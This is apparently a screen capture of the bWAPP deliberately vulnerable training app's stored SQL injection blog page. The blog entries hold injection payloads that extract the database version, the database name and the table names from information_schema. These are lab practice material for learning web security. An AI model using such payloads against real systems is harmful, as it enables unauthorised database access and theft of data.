 Not secure 172.16.8.60/bwapp/sqli_7.php
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection - Stored (Blog) /
Add an entry to our blog:
Add Entry The entry was added to our blog!
# Owner Date Entry
1 bee 2024-09-21 10:14:03 # http://113.161.207.110:8000/sqli_11.php?title=a&action= search
2 bee 2024-09-21 10:14:16 # title=payload
3 bee 2024-09-21 10:14:25 praven’, (SELECT version()))--
4 bee 2024-09-21 10:14:34 praven’, (SELECT database()))--
5 bee 2024-09-21 10:14:48 praven’,(select group_concat(table_name) FROM
information_schema.tables where table_schema="bWAPP")) --
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?